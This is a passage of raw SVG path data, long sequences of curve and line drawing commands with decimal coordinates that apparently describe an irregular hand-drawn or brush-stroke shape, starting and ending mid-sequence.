5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 